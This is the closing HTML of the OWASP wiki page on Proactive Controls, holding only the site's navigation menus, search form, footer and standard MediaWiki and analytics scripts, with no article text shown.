					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><a href="#"></a>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href="/index.php/OWASP_Proactive_Controls" >Read</a></span></li>
															<li id="ca-viewsource"><span><a href="/index.php?title=OWASP_Proactive_Controls&amp;action=edit&amp;oldid=232801"  title="This page is protected.&#10;You can view its source [e]" accesskey="e">View source</a></span></li>
															<li id="ca-history" class="collapsible"><span><a href="/index.php?title=OWASP_Proactive_Controls&amp;action=history"  title="Past revisions of this page [h]" accesskey="h">View history</a></span></li>
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><a href="#"></a></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search" title="Search OWASP [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search the pages for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href="/index.php/Main_Page"  title="Visit the main page"></a></div>
						<div class="portal" role="navigation" id='p-Navigation' aria-labelledby='p-Navigation-label'>
			<h3 id='p-Navigation-label'>Navigation</h3>

			<div class="body">
									<ul>
						<li id="n-Home"><a href="/index.php/Main_Page">Home</a></li><li id="n-About-OWASP"><a href="/index.php/About_The_Open_Web_Application_Security_Project">About OWASP</a></li><li id="n-Acknowledgements"><a href="/index.php/Acknowledgements">Acknowledgements</a></li><li id="n-Advertising"><a href="/index.php/Advertising">Advertising</a></li><li id="n-Books"><a href="http://stores.lulu.com/owasp" rel="nofollow">Books</a></li><li id="n-Brand-Resources"><a href="/index.php/Marketing/Resources">Brand Resources</a></li><li id="n-Careers"><a href="/index.php/Careers">Careers</a></li><li id="n-Chapters"><a href="/index.php/OWASP_Chapter">Chapters</a></li><li id="n-Downloads"><a href="/index.php/Category:OWASP_Download">Downloads</a></li><li id="n-Events"><a href="/index.php/OWASP_Events/upcoming_events">Events</a></li><li id="n-Funding"><a href="/index.php/Funding">Funding</a></li><li id="n-Governance"><a href="/index.php/Governance">Governance</a></li><li id="n-Initiatives"><a href="/index.php/OWASP_Initiatives_Global_Strategic_Focus">Initiatives</a></li><li id="n-Mailing-Lists"><a href="https://groups.google.com/a/owasp.org/forum/#!overview" rel="nofollow">Mailing Lists</a></li><li id="n-Merchandise"><a href="/index.php/OWASP_Merchandise">Merchandise</a></li><li id="n-Presentations"><a href="/index.php/Category:OWASP_Presentations">Presentations</a></li><li id="n-Press"><a href="/index.php/Press">Press</a></li><li id="n-Projects"><a href="/index.php/Category:OWASP_Project">Projects</a></li><li id="n-Supporting-Partners"><a href="/index.php/Supporting_Partners">Supporting Partners</a></li><li id="n-Video"><a href="/index.php/Category:OWASP_Video">Video</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-Reference' aria-labelledby='p-Reference-label'>
			<h3 id='p-Reference-label'>Reference</h3>

			<div class="body">
									<ul>
						<li id="n-Activities"><a href="/index.php/Category:Activity">Activities</a></li><li id="n-Attacks"><a href="/index.php/Category:Attack">Attacks</a></li><li id="n-Code-Snippets"><a href="/index.php/Category:Code_Snippet">Code Snippets</a></li><li id="n-Controls"><a href="/index.php/Category:Control">Controls</a></li><li id="n-Glossary"><a href="/index.php/Category:Glossary">Glossary</a></li><li id="n-How-To..."><a href="/index.php/Category:How_To">How To...</a></li><li id="n-Java-Project"><a href="/index.php/Category:OWASP_Java_Project">Java Project</a></li><li id="n-.NET-Project"><a href="/index.php/Category:OWASP_.NET_Project">.NET Project</a></li><li id="n-Principles"><a href="/index.php/Category:Principle">Principles</a></li><li id="n-Technologies"><a href="/index.php/Category:Technology">Technologies</a></li><li id="n-Threat-Agents"><a href="/index.php/Category:Threat_Agent">Threat Agents</a></li><li id="n-Vulnerabilities"><a href="/index.php/Category:Vulnerability">Vulnerabilities</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-tb' aria-labelledby='p-tb-label'>
			<h3 id='p-tb-label'>Tools</h3>

			<div class="body">
									<ul>
						<li id="t-whatlinkshere"><a href="/index.php/Special:WhatLinksHere/OWASP_Proactive_Controls" title="A list of all wiki pages that link here [j]" accesskey="j">What links here</a></li><li id="t-recentchangeslinked"><a href="/index.php/Special:RecentChangesLinked/OWASP_Proactive_Controls" title="Recent changes in pages linked from this page [k]" accesskey="k">Related changes</a></li><li id="t-specialpages"><a href="/index.php/Special:SpecialPages" title="A list of all special pages [q]" accesskey="q">Special pages</a></li><li id="t-print"><a href="/index.php?title=OWASP_Proactive_Controls&amp;oldid=232801&amp;printable=yes" rel="alternate" title="Printable version of this page [p]" accesskey="p">Printable version</a></li><li id="t-permalink"><a href="/index.php?title=OWASP_Proactive_Controls&amp;oldid=232801" title="Permanent link to this revision of the page">Permanent link</a></li><li id="t-info"><a href="/index.php?title=OWASP_Proactive_Controls&amp;action=info" title="More information about this page">Page information</a></li>					</ul>
							</div>
		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">	            
							<ul id="footer-info">
											<li id="footer-info-copyright">Content is available under <a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-sa/4.0/">Creative Commons Attribution-ShareAlike</a> unless otherwise noted.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="/index.php/OWASP:Privacy_policy" title="OWASP:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/index.php/OWASP:About" title="OWASP:About">About OWASP</a></li>
											<li id="footer-places-disclaimer"><a href="/index.php/OWASP:General_disclaimer" title="OWASP:General disclaimer">Disclaimers</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://creativecommons.org/licenses/by-sa/4.0/"><img src="/resources/assets/licenses/cc-by-sa.png" alt="Creative Commons Attribution-ShareAlike" width="88" height="31"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
			                        <ul id="footer-trademarks">
                              <li id="blank"></li>
                              <li id="footer-trademarks-text">
                                 Open Web Application Security Project, OWASP, Global AppSec, AppSec Days, AppSec California, SnowFROC, LASCON, and the OWASP logo are trademarks of the OWASP Foundation.
                              </li>
                         </ul>
			<div style="clear:both"></div>
		</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(window.RLQ=window.RLQ||[]).push(function(){mw.loader.state({"user":"ready","user.groups":"ready"});mw.loader.load(["mediawiki.action.view.postEdit","site","mediawiki.user","mediawiki.hidpi","mediawiki.page.ready","mediawiki.searchSuggest","ext.headertabs","ext.visualEditor.targetLoader"]);});</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4531126-13', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');

</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":168});});</script>
	</body>
</html>
